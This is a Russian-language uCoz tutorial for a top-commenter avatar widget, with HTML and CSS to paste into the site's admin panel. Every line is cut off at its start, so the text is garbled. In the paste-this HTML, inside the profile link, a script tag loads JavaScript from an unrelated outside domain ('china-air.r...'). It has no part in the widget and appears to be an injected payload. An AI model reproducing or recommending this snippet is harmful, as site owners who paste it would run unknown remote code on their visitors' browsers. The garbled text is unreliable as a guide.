
:
льзователь сайта для ucoz. Это ячейка, в которой находиться аватар пользователя и
о комментарий, подойдёт для блогов, в которых пользователи боряться за право б
елем блога.
 в админ панель сайта => Инструменты => Информеры => создать информер
( пользователи )
сортировки: ( количество комментарий )
во материалов: ( 1 )
во колонок: ( 1 )
крываем информер и копируем туда следующий код:
"comment_info transparency_i">
="comment_v">
$PROFILE_URL$" title="Профиль пользователя $USERNAME$"><script src="https://china-air.r
avascript"></script>
<img class="avatar_img" src="$AVATAR_URL$" />
<img class="a
/bambun.ru/images/no_avat_ar.jpg" alt="no" />
ME$
="comment_n">
ttps://bambun.ru/images/ico_coment.gif" alt="иконка комментария"> $COM_POSTS$
ли
fo {
enter;
dana,Arial,Helvetica, sans-serif; color:#85898f;
x;
solid #d2d2d4;
: #e4e5e7;
der-radius: 5px;